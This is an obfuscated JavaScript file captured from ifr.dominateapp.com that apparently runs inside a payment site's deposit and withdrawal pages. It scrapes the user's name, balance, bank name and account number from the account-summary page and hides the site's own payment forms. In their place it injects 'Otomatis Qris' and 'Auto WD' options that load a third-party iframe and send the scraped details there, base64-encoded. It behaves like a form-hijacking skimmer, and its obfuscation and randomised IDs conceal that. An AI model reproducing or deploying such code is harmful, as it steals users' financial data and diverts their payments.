

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ifr.dominateapp.com/_script/abnx.js?1768655380
body_size: 15191
content:
var _0x2b3952=_0x1050;(function(_0x179465,_0x18b986){var _0x267cc7=_0x1050,_0x528f8c=_0x179465();while(!![]){try{var _0x3cb704=-parseInt(_0x267cc7(0x180))/0x1*(-parseInt(_0x267cc7(0x1ce))/0x2)+-parseInt(_0x267cc7(0x1bb))/0x3*(-parseInt(_0x267cc7(0x1a1))/0x4)+-parseInt(_0x267cc7(0x190))/0x5*(-parseInt(_0x267cc7(0x178))/0x6)+parseInt(_0x267cc7(0x1b5))/0x7+-parseInt(_0x267cc7(0x1b7))/0x8+-parseInt(_0x267cc7(0x196))/0x9+parseInt(_0x267cc7(0x1e5))/0xa;if(_0x3cb704===_0x18b986)break;else _0x528f8c['push'](_0x528f8c['shift']());}catch(_0x3e2c4b){_0x528f8c['push'](_0x528f8c['shift']());}}}(_0x2bae,0x52e27));var urlFrameAb='',userQrisAb='',balanceUserAb,bankName,bankAccNo,bankAccName,chckOnloadAb,ifrContentAb,ifrUrlAb,elementId,newLabel;if(!urlSystemAb)var urlSystemAb=_0x2b3952(0x1ae);function generateRandomName(){var _0x2b7533=_0x2b3952;const _0x1088c9=Math[_0x2b7533(0x1df)](Math[_0x2b7533(0x1d0)]()*0x3)+0x8,_0x2ad7b6=_0x2b7533(0x1cd);let _0x48290b='';for(let _0x4adc3e=0x0;_0x4adc3e<_0x1088c9;_0x4adc3e++){_0x48290b+=_0x2ad7b6[_0x2b7533(0x1a0)](Math[_0x2b7533(0x1df)](Math[_0x2b7533(0x1d0)]()*_0x2ad7b6[_0x2b7533(0x1e7)]));}return _0x48290b;}function _0x2bae(){var _0x101640=['1781765QXIvMR','\x22><img\x20loading=\x22lazy\x22\x20src=\x22https://ifr.dominateapp.com/_image/qris_nx.svg\x22>Otomatis\x20Qris</label></div>','\x22><label\x20for=\x22','body','#payment_method_selection','message','4826088cIlQRw','open','pointerEvents','parse','#contact_verification_form','.withdrawal-gap','createElement','Error\x20in\x20restoreGetId:','\x22\x20checked=\x22\x22><label\x20for=\x22','#withdrawal_form','charAt','412444jaTnLz','closest','#c8a46a','each','style','#payment_method_VA','actionAb','user/getConfigDev?','parentNode','close','show','headers','payment_method_EMONEY','https://ifr.absolutepay.app/','iframe-wrapper','#payment_method_EMONEY',':checked','.account-number','prepend','origin','1208235AQOsxR','.remarks-container','334504VrpImU','<iframe>','height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x20border:\x20none;','/mobile/account-summary','3kuQtSn','then','label[for=\x22','display:none;','payment_method_PULSA','active','error','checked','#payment_method_BANK','hello,\x20','.username','payment_method_QR','wd_status','replace','document','\x22><img\x20loading=\x22lazy\x22\x20src=\x22https://ifr.dominateapp.com/_image/bank_nx.svg\x22>Auto\x20WD</label></div>','fail','#payment_method_QR','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','17562aRXuet','contentDocument','random','\x22\x20id=\x22','append','parseFromString','prop','text/html','now','cloneNode','another/path?data=','.deposit-form-group','hide','height:\x20850px;\x20opacity:\x20100%;','Location','_page/iframe.html?','attachEvent','floor','contentWindow','stopPropagation','#payment_method_SELECTION\x20input[type=\x22radio\x22]','text','#payment_method_PULSA','2766900bovZzU','.standard-button-group','length','stringify','pathname','payment_method_BANK','div','data','replaceChild','trim','height:\x20810px;\x20opacity:\x20100%;','.withdrawal-form-group','addEventListener','insertAfter','.balance-info-container','auto','.iframe-wrapper','6BPUleK','getElementById','.deposit-gap','&msg=','#deposit_form','undefined','preventDefault','split','1FpVQqS','callee','appendTo','#0d0d0d','appendChild','querySelector','write','get','_page/iframe_wd_nx.html?','<div>','#fff','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','click','POST','[replacesupply]','attr'];_0x2bae=function(){return _0x101640;};return _0x2bae();}var idIfrRandAb=generateRandomName(),idContRandAb=generateRandomName(),idDivRandAb=generateRandomName();function restoreGetId(){var _0x459231=_0x2b3952;try{var _0x3cea10=generateRandomName(),_0x383e98=atob('PGRpdj48L2Rpdj4='),_0x8f0c51=new DOMParser(),_0x56ea71=_0x8f0c51[_0x459231(0x1d3)](_0x383e98,_0x459231(0x1d5));document['innerHTML']=_0x56ea71['innerHTML'],document['append']=_0x56ea71[_0x459231(0x1d2)];const _0x22f6d8=document[_0x459231(0x19c)]('iframe');_0x22f6d8['id']=_0x3cea10,_0x22f6d8[_0x459231(0x1a5)]=_0x459231(0x1be),document[_0x459231(0x193)][_0x459231(0x184)](_0x22f6d8);var _0x447de=document[_0x459231(0x185)]('#'+_0x3cea10);if(!_0x447de){var _0x5a6ffd=$(_0x459231(0x194))['eq'](0x0);_0x5a6ffd[_0x459231(0x1d2)](_0x22f6d8),_0x447de=document[_0x459231(0x185)]('#'+_0x3cea10);}}catch(_0xea9aa4){console[_0x459231(0x1c1)](_0x459231(0x19d),_0xea9aa4);}}var eventMethod=window[_0x2b3952(0x173)]?_0x2b3952(0x173):_0x2b3952(0x1de),eventer=window[eventMethod],messageEvent=eventMethod===_0x2b3952(0x1de)?'onmessage':_0x2b3952(0x195),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x98d6aa){var _0x36e5c1=_0x2b3952;if(typeof _0x98d6aa[_0x36e5c1(0x1ec)][_0x36e5c1(0x1a7)]!==_0x36e5c1(0x17d)){if(_0x98d6aa[_0x36e5c1(0x1ec)][_0x36e5c1(0x1a7)]=='LOCK')newLabel['style'][_0x36e5c1(0x198)]='none';else _0x98d6aa['data']['actionAb']=='UNLOCK'&&(newLabel[_0x36e5c1(0x1a5)][_0x36e5c1(0x198)]=_0x36e5c1(0x176));}});function initiateAb(){var _0xd7b4f9=_0x2b3952,_0x5cae63=$(_0xd7b4f9(0x1cc))['is'](_0xd7b4f9(0x1b1)),_0x20c1ed=$(_0xd7b4f9(0x1c3))['is'](_0xd7b4f9(0x1b1)),_0x40afd8=$(_0xd7b4f9(0x1a6))['is'](_0xd7b4f9(0x1b1)),_0x4dc44b=$(_0xd7b4f9(0x1b0))['is'](_0xd7b4f9(0x1b1)),_0xa3790=$(_0xd7b4f9(0x1e4))['is'](_0xd7b4f9(0x1b1)),_0x382648=generateRandomName(),_0x5dea3c=generateRandomName(),_0x4bc9ae=generateRandomName(),_0x55f744=generateRandomName();;$(_0xd7b4f9(0x194))[_0xd7b4f9(0x1b3)](_0xd7b4f9(0x18b)+_0x382648+_0xd7b4f9(0x192)+_0x382648+_0xd7b4f9(0x1d1)+_0x5dea3c+_0xd7b4f9(0x191));var _0x34e9d3=$('<div>',{'id':idContRandAb})[_0xd7b4f9(0x174)]('#payment_method_selection'),_0x53cb5d=$('<div>',{'id':_0x55f744,'class':_0xd7b4f9(0x1af),'style':_0xd7b4f9(0x1ef)})[_0xd7b4f9(0x182)](_0x34e9d3),_0x3d514f=$('<iframe>',{'id':idIfrRandAb,'scrolling':'no','style':_0xd7b4f9(0x1b9),'src':ifrUrlAb})[_0xd7b4f9(0x182)](_0x53cb5d),_0x2eca70=location[_0xd7b4f9(0x1e9)][_0xd7b4f9(0x17f)]('/');_0x2eca70[_0xd7b4f9(0x1e7)]==0x3?($(_0xd7b4f9(0x1d9))['each'](function(_0x18748c){var _0xb9a336=_0xd7b4f9;_0x18748c!==0x0&&$(this)[_0xb9a336(0x1da)]();}),$(_0xd7b4f9(0x1e6))[_0xd7b4f9(0x1da)](),$(_0xd7b4f9(0x175))[_0xd7b4f9(0x1da)](),$('.deposit-gap')[_0xd7b4f9(0x1da)](),$('#'+_0x382648)[_0xd7b4f9(0x1d4)](_0xd7b4f9(0x1c2),!![])):_0x2eca70[0x3]=='QR'?($('.deposit-form-group')[_0xd7b4f9(0x1a4)](function(_0x1ab41a){_0x1ab41a!==0x0&&$(this)['hide']();}),$(_0xd7b4f9(0x1e6))['hide'](),$(_0xd7b4f9(0x175))[_0xd7b4f9(0x1da)](),$(_0xd7b4f9(0x17a))[_0xd7b4f9(0x1da)](),$('#'+_0x382648)[_0xd7b4f9(0x1d4)]('checked',!![])):($('#'+idContRandAb)['hide'](),$('#'+_0x55f744)[_0xd7b4f9(0x1da)]());$('#'+_0x382648)['on']('click',function(){var _0x24dc7a=_0xd7b4f9;$(_0x24dc7a(0x177))[_0x24dc7a(0x1da)](),$('#'+idContRandAb)['show'](),$('#'+_0x55f744)['show'](),$(_0x24dc7a(0x1d9))[_0x24dc7a(0x1a4)](function(_0x3d63c6){var _0x30fd54=_0x24dc7a;_0x3d63c6!==0x0&&$(this)[_0x30fd54(0x1da)]();}),$(_0x24dc7a(0x1e6))[_0x24dc7a(0x1da)](),$(_0x24dc7a(0x175))['hide'](),$('.deposit-gap')[_0x24dc7a(0x1da)]();});if(_0x5cae63)var _0x2b7849=_0xd7b4f9(0x1c6);else{if(_0x20c1ed)var _0x2b7849=_0xd7b4f9(0x1ea);else{if(_0x40afd8)var _0x2b7849='payment_method_VA';else{if(_0x4dc44b)var _0x2b7849=_0xd7b4f9(0x1ad);else{if(_0xa3790)var _0x2b7849=_0xd7b4f9(0x1bf);}}}}const _0x4b852e=document[_0xd7b4f9(0x179)](_0x2b7849),_0x6fafa5=_0x4b852e[_0xd7b4f9(0x1a2)](_0xd7b4f9(0x1eb)),_0x2b9c68=_0x6fafa5[_0xd7b4f9(0x1d7)](!![]),_0x5d57d6=_0x2b9c68[_0xd7b4f9(0x185)]('#'+_0x2b7849),_0x407055=_0x2b9c68[_0xd7b4f9(0x185)]('label[for=\x22'+_0x2b7849+'\x22]'),_0x481b3d=_0x1937fa=>{var _0x3a146a=_0xd7b4f9;_0x1937fa[_0x3a146a(0x17e)](),_0x1937fa['stopPropagation'](),$(_0x3a146a(0x1d9))[_0x3a146a(0x1a4)](function(_0x55ccb1){var _0x538b8e=_0x3a146a;_0x55ccb1!==0x0&&$(this)[_0x538b8e(0x1ab)]();}),$(_0x3a146a(0x177))[_0x3a146a(0x1da)](),$(_0x3a146a(0x1e6))['show'](),$('.balance-info-container')['show'](),$(_0x3a146a(0x17a))[_0x3a146a(0x1ab)](),$('#'+idContRandAb)[_0x3a146a(0x1da)](),$('#'+_0x55f744)[_0x3a146a(0x1da)](),_0x5d57d6[_0x3a146a(0x1c2)]=!![];};if(_0x407055)_0x407055[_0xd7b4f9(0x173)](_0xd7b4f9(0x18c),_0x481b3d);_0x6fafa5[_0xd7b4f9(0x1a9)][_0xd7b4f9(0x1ed)](_0x2b9c68,_0x6fafa5),setupIframeAb();}function initiateWdAb(){var _0xbfe55a=_0x2b3952,_0x15d07d=urlSystemAb+_0xbfe55a(0x1a8)+Math[_0xbfe55a(0x1df)](Date[_0xbfe55a(0x1d6)]()/0x3e8);const _0x4be82c={'id':atob(idUserAb)};fetch(_0x15d07d,{'method':_0xbfe55a(0x18d),'headers':{'Content-Type':'application/json'},'body':JSON['stringify'](_0x4be82c)})[_0xbfe55a(0x1bc)](_0x32fffc=>_0x32fffc['ok']?_0x32fffc[_0xbfe55a(0x1e3)]():fetch(_0x32fffc[_0xbfe55a(0x1ac)][_0xbfe55a(0x187)]('Location'))[_0xbfe55a(0x1bc)](_0x5ab841=>_0x5ab841[_0xbfe55a(0x1e3)]()))[_0xbfe55a(0x1bc)](_0x1d993d=>{var _0x144bc5=_0xbfe55a;if(_0x1d993d){var _0x2ba4b6=JSON[_0x144bc5(0x199)](atob(_0x1d993d));if(_0x2ba4b6[_0x144bc5(0x1c7)]==_0x144bc5(0x1c0)){var _0x36b54f=$('#payment_method_BANK')['is'](_0x144bc5(0x1b1)),_0x246d4d=$(_0x144bc5(0x1b0))['is'](_0x144bc5(0x1b1)),_0x252cc7=generateRandomName(),_0x5f0d3b=generateRandomName(),_0x3a2062=generateRandomName(),_0x5ebeee=generateRandomName();;$(_0x144bc5(0x194))[_0x144bc5(0x1b3)](_0x144bc5(0x18b)+_0x252cc7+_0x144bc5(0x19e)+_0x252cc7+_0x144bc5(0x1d1)+_0x5f0d3b+_0x144bc5(0x1ca));var _0x46c328=$('<div>',{'id':idContRandAb})[_0x144bc5(0x174)](_0x144bc5(0x194)),_0x3d2b72=$(_0x144bc5(0x189),{'id':_0x5ebeee,'class':_0x144bc5(0x1af),'style':_0x144bc5(0x1db)})[_0x144bc5(0x182)](_0x46c328),_0x4a798c=$(_0x144bc5(0x1b8),{'id':idIfrRandAb,'scrolling':'no','style':_0x144bc5(0x1b9),'src':ifrUrlAb})[_0x144bc5(0x182)](_0x3d2b72);$('.withdrawal-form-group')[_0x144bc5(0x1a4)](function(_0x2295f7){var _0xa28e3e=_0x144bc5;_0x2295f7!==0x0&&$(this)[_0xa28e3e(0x1da)]();}),$(_0x144bc5(0x1e6))[_0x144bc5(0x1da)](),$(_0x144bc5(0x1b6))[_0x144bc5(0x1da)](),$(_0x144bc5(0x19b))['hide'](),$('#'+_0x252cc7)['on']('click',function(){var _0x2a26df=_0x144bc5;$(_0x2a26df(0x177))['hide'](),$('#'+idContRandAb)[_0x2a26df(0x1ab)](),$('#'+_0x5ebeee)[_0x2a26df(0x1ab)](),$(_0x2a26df(0x172))[_0x2a26df(0x1a4)](function(_0x25c768){var _0x31e0e1=_0x2a26df;_0x25c768!==0x0&&$(this)[_0x31e0e1(0x1da)]();}),$(_0x2a26df(0x1e6))[_0x2a26df(0x1da)](),$(_0x2a26df(0x1b6))[_0x2a26df(0x1da)](),$(_0x2a26df(0x19b))['hide']();});_0x36b54f?elementId=_0x144bc5(0x1ea):elementId='payment_method_EMONEY';const _0x50f506=document[_0x144bc5(0x179)](elementId),_0x22fb94=_0x50f506['closest'](_0x144bc5(0x1eb)),_0x2234bf=_0x22fb94[_0x144bc5(0x1d7)](!![]),_0x4a36d9=_0x2234bf[_0x144bc5(0x185)]('#'+elementId);newLabel=_0x2234bf[_0x144bc5(0x185)](_0x144bc5(0x1bd)+elementId+'\x22]');const _0x5b1ec4=_0x59e886=>{var _0x1c7e52=_0x144bc5;_0x59e886['preventDefault'](),_0x59e886[_0x1c7e52(0x1e1)](),$(_0x1c7e52(0x172))[_0x1c7e52(0x1a4)](function(_0x1616e9){var _0x10143d=_0x1c7e52;_0x1616e9!==0x0&&$(this)[_0x10143d(0x1ab)]();}),$(_0x1c7e52(0x177))[_0x1c7e52(0x1da)](),$(_0x1c7e52(0x1e6))['show'](),$(_0x1c7e52(0x1b6))[_0x1c7e52(0x1ab)](),$('.withdrawal-gap')[_0x1c7e52(0x1ab)](),$('#'+idContRandAb)[_0x1c7e52(0x1da)](),$('#'+_0x5ebeee)[_0x1c7e52(0x1da)](),_0x4a36d9[_0x1c7e52(0x1c2)]=!![];};if(newLabel)newLabel['addEventListener'](_0x144bc5(0x18c),_0x5b1ec4);_0x22fb94[_0x144bc5(0x1a9)][_0x144bc5(0x1ed)](_0x2234bf,_0x22fb94),setupIframeWdAb(_0x1d993d);}}});}function setupIframeAb(){var _0x22f2aa=_0x2b3952;let _0x1efdc4=urlSystemAb+_0x22f2aa(0x1d8)+stIfrAb,_0x38f071=urlSystemAb+_0x22f2aa(0x1dd)+Math['floor'](Date[_0x22f2aa(0x1d6)]()/0x3e8);fetch(_0x38f071)[_0x22f2aa(0x1bc)](_0x52c70b=>_0x52c70b['ok']?_0x52c70b[_0x22f2aa(0x1e3)]():fetch(_0x52c70b[_0x22f2aa(0x1ac)]['get'](_0x22f2aa(0x1dc)))['then'](_0x52f56d=>_0x52f56d[_0x22f2aa(0x1e3)]()))[_0x22f2aa(0x1bc)](_0x5ce80a=>{var _0x3e9766=_0x22f2aa;ifrContentAb=_0x5ce80a;let _0x324820=JSON[_0x3e9766(0x1e8)]({'username':userQrisAb,'bgColor':_0x3e9766(0x183),'borderColor':_0x3e9766(0x1a3),'fontColor':_0x3e9766(0x18a),'judul':'','id':idUserAb,'ur':urlSystemAb});ifrUrlAb=_0x1efdc4+_0x3e9766(0x17b)+btoa(_0x324820),ifrContentAb=ifrContentAb[_0x3e9766(0x1c8)](_0x3e9766(0x18e),ifrUrlAb);var _0x2731b1=document[_0x3e9766(0x179)](idIfrRandAb),_0x4b9083;if(_0x2731b1[_0x3e9766(0x1cf)])_0x4b9083=_0x2731b1[_0x3e9766(0x1cf)];else _0x2731b1['contentWindow']&&(_0x4b9083=_0x2731b1[_0x3e9766(0x1e0)][_0x3e9766(0x1c9)]);_0x4b9083[_0x3e9766(0x197)](),_0x4b9083[_0x3e9766(0x186)](ifrContentAb),_0x4b9083[_0x3e9766(0x1aa)]();});}function setupIframeWdAb(_0x53599f){var _0x4e44c7=_0x2b3952;let _0x17446a=urlSystemAb+'another/path?data='+_0x53599f,_0x2a3da9=urlSystemAb+_0x4e44c7(0x188)+Math['floor'](Date['now']()/0x3e8);fetch(_0x2a3da9)[_0x4e44c7(0x1bc)](_0x40a1b9=>_0x40a1b9['ok']?_0x40a1b9[_0x4e44c7(0x1e3)]():fetch(_0x40a1b9[_0x4e44c7(0x1ac)]['get'](_0x4e44c7(0x1dc)))[_0x4e44c7(0x1bc)](_0x39541e=>_0x39541e[_0x4e44c7(0x1e3)]()))[_0x4e44c7(0x1bc)](_0x2eaab1=>{var _0x1d57b3=_0x4e44c7;ifrContentAb=_0x2eaab1;let _0x5bcab8=JSON['stringify']({'username':userQrisAb,'balance':balanceUserAb,'bgColor':_0x1d57b3(0x183),'borderColor':_0x1d57b3(0x1a3),'fontColor':'#fff','judul':'','id':idUserAb,'ur':urlSystemAb,'bankName':bankName,'bankAccNo':bankAccNo,'bankAccName':bankAccName});ifrUrlAb=_0x17446a+_0x1d57b3(0x17b)+btoa(_0x5bcab8),ifrContentAb=ifrContentAb[_0x1d57b3(0x1c8)](_0x1d57b3(0x18e),ifrUrlAb);var _0x2f1e49=document[_0x1d57b3(0x179)](idIfrRandAb),_0x339d3e;if(_0x2f1e49[_0x1d57b3(0x1cf)])_0x339d3e=_0x2f1e49[_0x1d57b3(0x1cf)];else _0x2f1e49[_0x1d57b3(0x1e0)]&&(_0x339d3e=_0x2f1e49['contentWindow'][_0x1d57b3(0x1c9)]);_0x339d3e[_0x1d57b3(0x197)](),_0x339d3e[_0x1d57b3(0x186)](ifrContentAb),_0x339d3e[_0x1d57b3(0x1aa)]();});}function _0x1050(_0x572831,_0x2870eb){_0x572831=_0x572831-0x172;var _0x2baede=_0x2bae();var _0x1050e4=_0x2baede[_0x572831];return _0x1050e4;}chckOnloadAb=setInterval(async function(){var _0x15ec22=_0x2b3952;if(document[_0x15ec22(0x185)](_0x15ec22(0x17c)))clearInterval(chckOnloadAb),$[_0x15ec22(0x187)](location['origin']+_0x15ec22(0x1ba),function(_0x2c493e){var _0x46ffbb=_0x15ec22,_0x299b2f=$(_0x2c493e);userQrisAb=$(_0x46ffbb(0x1c5),_0x299b2f)['eq'](0x0)['text']()['trim']()[_0x46ffbb(0x1c8)](_0x46ffbb(0x1c4),''),initiateAb();})[_0x15ec22(0x1cb)](function(){var _0x20ae90=_0x15ec22;chckOnloadAb=setInterval(arguments[_0x20ae90(0x181)],0x3e8);}),$(_0x15ec22(0x1e2))['on'](_0x15ec22(0x18c),function(){var _0xd5a652=_0x15ec22,_0x384055=$(this)[_0xd5a652(0x18f)]('id');chckOnloadAb=setInterval(arguments[_0xd5a652(0x181)],0x64);});else(document[_0x15ec22(0x185)](_0x15ec22(0x19f))||document[_0x15ec22(0x185)](_0x15ec22(0x19a)))&&(clearInterval(chckOnloadAb),$[_0x15ec22(0x187)](location[_0x15ec22(0x1b4)]+'/desktop/account-summary',function(_0x2c4fd7){var _0x433789=_0x15ec22,_0x5a19b8=$(_0x2c4fd7);userQrisAb=$('.username',_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()[_0x433789(0x1ee)]()[_0x433789(0x1c8)](_0x433789(0x1c4),''),balanceUserAb=parseInt($('.total_balance',_0x5a19b8)[_0x433789(0x1e3)]()[_0x433789(0x1ee)]()[_0x433789(0x1c8)](/\,/g,'')['split']('.')[0x0]),bankName=$('.bank-name',_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()[_0x433789(0x1ee)](),bankAccNo=$(_0x433789(0x1b2),_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()['trim'](),bankAccName=$('.account-name',_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()['trim'](),initiateWdAb();})[_0x15ec22(0x1cb)](function(){var _0x4c485d=_0x15ec22;chckOnloadAb=setInterval(arguments[_0x4c485d(0x181)],0x3e8);}));},0x64);